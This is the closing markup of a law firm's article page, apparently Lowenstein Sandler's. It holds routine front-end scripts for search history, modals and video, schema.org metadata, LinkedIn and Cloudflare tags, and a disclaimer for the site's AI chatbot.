                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/putting-the-but-for-back-into-concurrent-causation",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be03a899e055413',t:'MTc2ODQyNjE2NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



